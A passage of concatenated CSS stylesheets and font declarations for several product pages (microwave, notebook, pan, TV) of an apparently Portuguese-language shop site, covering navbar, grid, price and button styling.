    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: produtos/microondas/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: produtos/microondas/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: produtos/notebook/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: produtos/notebook/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: produtos/notebook/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: produtos/panela/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: produtos/panela/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: produtos/panela/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: produtos/tv/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: produtos/tv/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
